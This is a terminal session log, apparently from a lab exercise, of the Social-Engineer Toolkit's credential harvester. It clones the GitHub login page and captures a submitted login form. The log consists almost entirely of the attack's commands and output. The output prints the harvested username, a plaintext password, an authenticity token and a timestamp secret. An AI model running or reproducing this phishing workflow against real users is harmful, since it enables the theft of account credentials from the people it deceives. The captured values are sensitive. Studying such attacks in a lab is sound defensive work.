 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.192.104.10]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.192.104.10 - - [07/Apr/2022 11:46:22] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=F7MPDZBzga6xHBoD7waU9dDDLT3ThTAVxFcUP2WarXsBIRkLQjTl5FPujVzID1zDp9YDFIrR00RMO8QyGKXPWQ
POSSIBLE USERNAME FIELD FOUND: login=noemie.plancherel
POSSIBLE PASSWORD FIELD FOUND: password=password+git
PARAM: trusted_device=
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_11f6=
PARAM: timestamp=1649324778257
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=9e0a774534e6639b837eec3b4aee7f710086066dca7692bc41b469a91d8433cf
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.